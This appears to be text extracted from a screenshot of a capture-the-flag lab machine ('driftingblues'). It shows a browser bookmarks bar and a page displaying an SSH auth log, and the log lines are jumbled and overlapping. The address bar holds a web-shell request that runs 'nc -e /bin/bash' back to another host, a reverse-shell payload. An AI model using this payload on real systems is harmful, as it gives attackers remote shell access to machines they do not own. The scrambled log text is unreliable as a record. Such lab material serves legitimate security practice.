 192.168.1.8/adminsfixit.php/?cmd=system('nc -e /bin/bash 192.168.1.9 5555');
火狐官方站点 常用网址 GitHub xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123... 选手训练营 - 网络安... baidu.com的备案信...
#######################################################################
ssh auth log
============
i hope some wacky and uncharacteristic thing would not happen
this job is fucking poisonous and im boutta planck length away from quitting this hoe
-abuzer komurcu
#######################################################################
Feb 5 06:05:05 driftingblues sshd[503]: Server listening on 0.0.0.0 port 22. Feb 5 06:06:04 driftingblues CRON[741]: pam_unix(cron:session): session
pam_unix(cron:session): session closed for user root Feb 5 06:06:32 driftingblues sshd[745]: Did not receive identification string from 192.168.1.9 port
session opened for user root by (uid=0) Feb 5 06:07:01 driftingblues CRON[747]: pam_unix(cron:session): session closed for user root Feb 5 06:08:01
root by (uid=0) Feb 5 06:08:01 driftingblues CRON[781]: pam_unix(cron:session): session closed for user root Feb 5 06:09:01 driftingblues CRON[785]:
06:09:01 driftingblues CRON[786]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 5 06:09:01 driftingblues CRON[785]:
CRON[786]: pam_unix(cron:session): session closed for user root Feb 5 06:10:01 driftingblues CRON[845]: pam_unix(cron:session): session opened for user
pam_unix(cron:session): session closed for user root Feb 5 06:11:01 driftingblues CRON[850]: pam_unix(cron:session): session opened for user root by
session closed for user root Feb 5 06:12:01 driftingblues CRON[854]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 5 06:12:01
root Feb 5 06:13:01 driftingblues CRON[858]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 5 06:13:01 driftingblues CRON[858]: